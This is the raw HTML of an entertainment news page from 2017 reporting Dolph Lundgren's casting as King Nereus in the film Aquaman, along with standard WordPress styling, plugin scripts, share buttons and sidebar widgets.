#category-posts-14-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-14-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-14-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-14-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-14-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-14-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-14-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-14-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-14-internal p {margin:5px 0 0 0}
#category-posts-14-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-14-internal .dashicons {vertical-align:middle;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-14-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-14-internal .cat-post-item img {margin: initial;}
#category-posts-15-internal ul {padding: 0;}
#category-posts-15-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-15-internal .cat-post-author {margin-bottom: 0;}
#category-posts-15-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-15-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-15-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-15-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-15-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-15-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-15-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-15-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-15-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-15-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-15-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-15-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-15-internal p {margin:5px 0 0 0}
#category-posts-15-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-15-internal .dashicons {vertical-align:middle;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-15-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-15-internal .cat-post-item img {margin: initial;}
#category-posts-13-internal ul {padding: 0;}
#category-posts-13-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-13-internal .cat-post-author {margin-bottom: 0;}
#category-posts-13-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-13-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-13-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-13-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-13-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-13-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-13-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-13-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-13-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-13-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-13-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-13-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-13-internal p {margin:5px 0 0 0}
#category-posts-13-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-13-internal .dashicons {vertical-align:middle;}
#category-posts-13-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-13-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-13-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-13-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-13-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-13-internal .cat-post-item img {margin: initial;}
#category-posts-11-internal ul {padding: 0;}
#category-posts-11-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-11-internal .cat-post-author {margin-bottom: 0;}
#category-posts-11-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-11-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-11-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-11-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-11-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-11-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-11-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-11-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-11-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-11-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-11-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-11-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-11-internal p {margin:5px 0 0 0}
#category-posts-11-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-11-internal .dashicons {vertical-align:middle;}
#category-posts-11-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-11-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-11-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-11-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-11-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-11-internal .cat-post-item img {margin: initial;}
</style>
			<script type="text/javascript" >
	jQuery(document).ready(function($) {
		jQuery('[data-button="LinkPreview"]').tooltipster({
			contentAsHTML: true,
			content: '<img src="https://creativemediatimes.com/wp-content/plugins/linkfast/images/loading.gif" class="lp-loading">',
			theme: 'tooltipster-shadow',
			position: 'bottom',
			maxWidth: 400,
			functionBefore: function(origin, continueTooltip) {
				continueTooltip();
				var link_href=$(this).data('link')
				if (origin.data('ajax') !== 'cached') {
					jQuery.ajax({
						type: 'POST',
						url: 'https://creativemediatimes.com/wp-admin/admin-ajax.php',
						data: {
							action 	: 'linkpreview',
							link	: link_href
						},
						success: function(data) {
							origin.tooltipster('content', data).data('ajax', 'cached');
						}
					});
				}
			}
		});
	});
	</script> 
	<link id="photo-box-style" rel="stylesheet" href="https://creativemediatimes.com/wp-content/plugins/photos-box/media/colorbox.css" />
<link id="photo-box-style-site" rel="stylesheet" href="https://creativemediatimes.com/wp-content/plugins/photos-box/media/site.css" />
<!-- PhotoBox at http://photoboxone.com -->
<script id="photo-box-script" type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photos-box/media/jquery.colorbox-min.js"></script>
<script type="text/javascript">/* <![CDATA[ */
photoboxready(function($){
	if( typeof $ == 'undefined' ) return;
		$('a').each(function(){
		var self = $(this);
		if( self.hasClass('photobox') == false && (/\.(gif|png|jp(e|g|eg))((#|\?).*)?$/i).test( this.href ) ){
			self.addClass('photobox_single').colorbox({photo:true,maxWidth:'90%',maxHeight:'90%'});
		}
	});
		$('.gallery-photo-box').each(function(){
		var slideshow_speed = this.getAttribute('data-slideshowSpeed')!=null?this.getAttribute('data-slideshowSpeed'):2500;
		$('a.photobox',this).each(function(){
			var self = $(this).addClass('cbload'),
				rel = this.rel || '';
			self.colorbox({
				rel: rel,
				slideshow: true,
				slideshowAuto: false,
				slideshowSpeed: slideshow_speed,
				maxWidth:"95%",
				maxHeight:"95%",
				photo: true,
				slideshowStart: " ",
				slideshowStop: " " 
			});
		});
	});
	});
/* ]]> */</script>		<style type="text/css" id="twentyeleven-header-css">
				#site-title,
		#site-description {
			position: absolute;
			clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f4f4f4; }
</style>
			<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.headerscroll {
    color: #000000;
    font-size: 12px;
    font-weight: 300;
    letter-spacing: 0.1em;
    line-height: 1.6em;
}

.widget-title {
    color: #000000;
    font-size: 10px;
    font-weight: 800;
    letter-spacing: 0.1em;
    line-height: 2.6em;
    text-transform: uppercase;

}

.hentry, .no-results {
	border-bottom: 0px;
	margin: 0px;
	padding: 0px;
}
	
#post-7787 .owl-dots {display: none;}

#post-7846 {display: none;}

#post-7787 .entry-header {display: none;}
#post-7787 .entry-meta {display: none;}
#post-7846 .owl-dots {display: none;}
#post-7846 .entry-title {display: none;}

#post-7846 .entry-content {
	height: 160px;
	padding: 0px;

}

.entry-content, .entry-summary


.owl-stage {vertical-align: top;}

#branding .only-search #s {
    background-color: #ffffff;
}


.widget-title {
	text-align: center;
  font-size: 14px;	
}
.widget-title:after {display: none;}

#category-posts-2-internal .cat-post-item {
  margin: 1px 0 1px;
	padding: 0px 0;
  list-style-type: square;	
}	


img.alignleft, img.alignright, img.aligncenter {
    margin-bottom: 0em;
}

.mobmenu {
  visibility: hidden;
}


@media only screen and (max-width: 650px) {	
	.only-search {
		display: none;
	}
}

#site-generator a {
    color: #f9f9f9;
    font-weight: bold;
}



/*
Disable google ad on header 
*/

.google-auto-placed {
    height: 0px !important;
    visibility: hidden;	
}

.adsbygoogle_adsbygoogle-noablate {
    margin: auto !important;
}
.adsbygoogle-noablate {
    margin: auto !important;
}
		</style>
		<link rel='stylesheet' id='tooltipster-css' href='https://creativemediatimes.com/wp-content/plugins/linkfast/js/tooltipster/css/tooltipster.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-shadow-css' href='https://creativemediatimes.com/wp-content/plugins/linkfast/js/tooltipster/css/themes/tooltipster-shadow.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.103.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.103.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
/*# sourceURL=metaslider-public-inline-css */
</style>
<link rel='stylesheet' id='pgntn_stylesheet-css' href='https://creativemediatimes.com/wp-content/plugins/pagination/css/nav-style.css?ver=1.2.7' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-1712 single-format-standard custom-background wp-embed-responsive wp-theme-twentyeleven metaslider-plugin single-author two-column right-sidebar mob-menu-slideout-over moz-sidebar-adjust">
<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://creativemediatimes.com/" rel="home">Creative Media Times</a></span></h1>
				<h2 id="site-description"></h2>
			</hgroup>

						<a href="https://creativemediatimes.com/">
				<img src="https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2.jpg" width="1000" height="93" alt="Creative Media Times" srcset="https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2.jpg 1000w, https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2-300x28.jpg 300w, https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2-768x71.jpg 768w, https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2-500x47.jpg 500w" sizes="(max-width: 1000px) 100vw, 1000px" decoding="async" fetchpriority="high" />			</a>
			
						<div class="only-search with-image">
					<form method="get" id="searchform" action="https://creativemediatimes.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			</div>
				
			<nav id="access">
				<h3 class="assistive-text">Main menu</h3>
				<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-28"><a href="https://creativemediatimes.com">Home</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16"><a href="https://creativemediatimes.com/category/movies/">Movies</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://creativemediatimes.com/category/music/">Music</a></li>
<li id="menu-item-16039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16039"><a href="https://creativemediatimes.com/category/indie/">Indie</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15"><a href="https://creativemediatimes.com/category/comics/">Comics</a></li>
<li id="menu-item-1851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1851"><a href="https://creativemediatimes.com/category/arts-and-culture/">Arts and Culture</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://creativemediatimes.com/contact/">Contact</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Post navigation</h3>
						<span class="nav-previous"><a href="https://creativemediatimes.com/legion-m-community-to-host-nationwide-fan-meet-ups/" rel="prev"><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"><a href="https://creativemediatimes.com/exclusive-a-man-of-the-world-interview-with-actor-sean-cameron-michael/" rel="next">Next <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-1712" class="post-1712 post type-post status-publish format-standard hentry category-celebrity category-comics category-entertainment category-movies">
	<header class="entry-header">
		<h1 class="entry-title">Aquaman has another villain: Dolph Lundgren as King Nereus</h1>

				<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://creativemediatimes.com/aquaman-has-another-villain-dolph-lundgren-as-king-nereus/" title="4:50 am" rel="bookmark"><time class="entry-date" datetime="2017-04-13T04:50:42+00:00">April 13, 2017</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://creativemediatimes.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><p>By AI Creative Media<br>
<div id="attachment_1717" style="width: 210px" class="wp-caption alignright"><img decoding="async" aria-describedby="caption-attachment-1717" src="https://creativemediatimes.com/wp-content/uploads/2017/04/Dolph-Lundgren-1-200x300.jpg" alt="" width="200" height="300" class="size-medium wp-image-1717" srcset="https://creativemediatimes.com/wp-content/uploads/2017/04/Dolph-Lundgren-1-200x300.jpg 200w, https://creativemediatimes.com/wp-content/uploads/2017/04/Dolph-Lundgren-1.jpg 665w" sizes="(max-width: 200px) 100vw, 200px" /><p id="caption-attachment-1717" class="wp-caption-text">Photo by Per Bernal<br></p></div><br>
Production of Aquaman is full speed ahead and raising the bar on villainous lineup. Right now, that list already includes Black Manta and Orn. And they will now be joined by Nereus, as Hollywood Reporter announced will be played by veteran Swedish action icon Dolph Lundgren. For some reason, this tells me that Lundgren’s recent appearance on Arrow was just a warm-up.</p>
<p>The <a href="http://www.hollywoodreporter.com/heat-vision/aquaman-dolph-lundgren-joins-cast-993459" data-link="http://www.hollywoodreporter.com/heat-vision/aquaman-dolph-lundgren-joins-cast-993459" data-button="LinkPreview" id="1">Hollywood Reporter</a> reported that “Lundgren will play King Nereus of the aquatic kingdom of Xebel, who claims Mera as his own and wants to kill Aquaman.” On Facebook, <a href="https://www.facebook.com/creepypuppet/posts/10155206167266487" data-link="https://www.facebook.com/creepypuppet/posts/10155206167266487" data-button="LinkPreview" id="2">director James Wan</a> was quick to point out that, “it’s different in my film. But nonetheless, he’ll be an awesome King Nereus, ruler of Xebel.” Whatever the, this raises the stakes yet again for Wan’s already mega-ambitious project.</p>
<p>Lundgren isn’t new to comic book adaptations and superhero films. In 1989, he played the anti-hero Frank Castle in ‘The Punisher’, while before that he portrayed He-Man in the 1987 sci-fi film Masters of the Universe. His role as Ivan Drago in Rocky IV however, remains one of his most iconic roles.</p>
<p>Momoa is playing the title character, while James Wan is sitting in the director’s chair. Willem Dafoe plays Aquaman’s adviser, scientist Dr. Vulko, Yahya Abdul-Mateen II as Black Manta; and Temuera Morrison as Aquaman’s father.</p>
<p>Production is supposed to start on May in Australia and is set to be released in December of 2018.</p>
<blockquote class="twitter-tweet" data-lang="en">
<p dir="ltr" lang="en">Been hardest (and most excited) secret to sit on. But finally, welcome to Atlantis <a href="https://twitter.com/Dolph_Lundgren" data-link="https://twitter.com/Dolph_Lundgren" data-button="LinkPreview" id="3">@Dolph_Lundgren</a> <a href="https://twitter.com/hashtag/KingNereus?src=hash" data-link="https://twitter.com/hashtag/KingNereus?src=hash" data-button="LinkPreview" id="4">#KingNereus</a> <a href="https://twitter.com/hashtag/KingdomOfXebel?src=hash" data-link="https://twitter.com/hashtag/KingdomOfXebel?src=hash" data-button="LinkPreview" id="5">#KingdomOfXebel</a> <a href="https://t.co/qpDU00nVSd" data-link="https://t.co/qpDU00nVSd" data-button="LinkPreview" id="6">https://t.co/qpDU00nVSd</a></p>
<p>— James Wan (@creepypuppet) <a href="https://twitter.com/creepypuppet/status/852309471321743360" data-link="https://twitter.com/creepypuppet/status/852309471321743360" data-button="LinkPreview" id="7">April 12, 2017</a></p></blockquote>
<p><script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script></p>
</body></html>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://creativemediatimes.com/aquaman-has-another-villain-dolph-lundgren-as-king-nereus/" data-a2a-title="Aquaman has another villain: Dolph Lundgren as King Nereus"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcreativemediatimes.com%2Faquaman-has-another-villain-dolph-lundgren-as-king-nereus%2F&amp;linkname=Aquaman%20has%20another%20villain%3A%20Dolph%20Lundgren%20as%20King%20Nereus" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcreativemediatimes.com%2Faquaman-has-another-villain-dolph-lundgren-as-king-nereus%2F&amp;linkname=Aquaman%20has%20another%20villain%3A%20Dolph%20Lundgren%20as%20King%20Nereus" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fcreativemediatimes.com%2Faquaman-has-another-villain-dolph-lundgren-as-king-nereus%2F&amp;linkname=Aquaman%20has%20another%20villain%3A%20Dolph%20Lundgren%20as%20King%20Nereus" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/favicon.png" alt="Share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://creativemediatimes.com/category/celebrity/" rel="category tag">Celebrity</a>, <a href="https://creativemediatimes.com/category/comics/" rel="category tag">Comics</a>, <a href="https://creativemediatimes.com/category/entertainment/" rel="category tag">Entertainment</a>, <a href="https://creativemediatimes.com/category/movies/" rel="category tag">Movies</a> by <a href="https://creativemediatimes.com/author/admin/">admin</a>. Bookmark the <a href="https://creativemediatimes.com/aquaman-has-another-villain-dolph-lundgren-as-king-nereus/" title="Permalink to Aquaman has another villain: Dolph Lundgren as King Nereus" rel="bookmark">permalink</a>.
		
			</footer><!-- .entry-meta -->
</article><!-- #post-1712 -->

					
				
			</div><!-- #content -->
		</div><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			<aside id="a2a_follow_widget-3" class="widget widget_a2a_follow_widget"><div class="a2a_kit a2a_kit_size_24 a2a_follow addtoany_list"><a class="a2a_button_facebook" href="https://www.facebook.com/cmtcreativemediatimes" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_instagram" href="https://www.instagram.com/creative.media.times" title="Instagram" rel="noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://twitter.com/cmediatimes" title="Twitter" rel="noopener" target="_blank"></a></div></aside><aside id="metaslider_widget-29" class="widget widget_metaslider_widget"><div id="metaslider-id-21983" style="max-width: 200px;" class="ml-slider-3-103-0 metaslider metaslider-flex metaslider-21983 ml-slider has-dots-nav ms-theme-default" role="region" aria-label="Comicbook Slider" data-height="300" data-width="200">
    <div id="metaslider_container_21983">
        <div id="metaslider_21983">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-22358 ms-image " aria-roledescription="slide" data-date="2024-04-22 03:29:29" data-slide-type="image"><a href="https://creativemediatimes.com/ghost-machines-redcoat-2-sneak-peek-introduces-albert-einstein/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/04/Ghost-Machine-Albert-Einstein.jpg" height="300" width="200" alt="Ghost-Machine-Albert-Einstein" class="slider-21983 slide-22358 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Ghost Machine’s Redcoat #2 Sneak Peek Introduces… Albert Einstein?</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21992 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:04" data-slide-type="image"><a href="https://creativemediatimes.com/st-mercy-godland-leaps-into-a-new-era-of-obsession-the-gods-of-the-golden-age-of-hollywood/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/06-St-Mercy-Godland1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21992 msDefaultImage" title="06-St-Mercy-Godland1" /></a><div class="caption-wrap"><div class="caption"><div>St. Mercy: Godland: The Gods Of The Golden Age Of Hollywood</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21993 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:11" data-slide-type="image"><a href="https://creativemediatimes.com/kid-venoms-first-solo-comic-hits-stands-next-week-with-special-surprise-variant-cover/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/05-Kid-Venom1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21993 msDefaultImage" title="05-Kid-Venom1" /></a><div class="caption-wrap"><div class="caption"><div>Kid Venom’s First Solo Comic Special Surprise Variant Cover</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21994 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:18" data-slide-type="image"><a href="https://creativemediatimes.com/red-5-comics-released-first-look-at-blood-fire/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/04-first-look-blood-and-fire1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21994 msDefaultImage" title="04-first-look-blood-and-fire1" /></a><div class="caption-wrap"><div class="caption"><div>Red 5 Comics Released First Look At “Blood &amp; Fire”</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21995 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:25" data-slide-type="image"><a href="https://creativemediatimes.com/co-creators-kevin-eastman-of-teenage-mutant-ninja-turbles-david-avallone-team-with-ben-bishop-and-troy-little-to-launch-new-series-drawing-blood/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/03-drawing-blood1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21995 msDefaultImage" title="03-drawing-blood1" /></a><div class="caption-wrap"><div class="caption"><div>Upcoming New Series "Drawing Blood"</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21996 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:32" data-slide-type="image"><a href="https://creativemediatimes.com/eisner-award-winning-skottie-young-jorge-corona-reteam-for-dark-wester-fantasy-aint-no-grave/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/02-aint-no-grave1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21996 msDefaultImage" title="02-aint-no-grave1" /></a><div class="caption-wrap"><div class="caption"><div>Eisner Award Winning Skottie Young &amp; Jorge Corona Reteam For “Ain’t No Grave”</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21997 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:38" data-slide-type="image"><a href="https://creativemediatimes.com/ya-graphic-novel-a-haunted-girl-explores-mental-health-topics-through-horror-lens/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/01-a-haunted-girl-graphic-novel1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21997 msDefaultImage" title="01-a-haunted-girl-graphic-novel1" /></a><div class="caption-wrap"><div class="caption"><div>YA Graphic Novel “A Haunted Girl” Explores Mental Health Topics Through Horror Lens</div></div></div></li>
            </ul>
        </div>
        
    </div>
</div></aside><aside id="custom_html-17" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8830892448170971"
     crossorigin="anonymous"></script>
<!-- CMT Square Ad 2024 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="4038746884"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="category-posts-8" class="widget cat-post-widget"><h3 class="widget-title">Recent In Comics</h3><ul id="category-posts-8-internal" class="category-posts-internal">
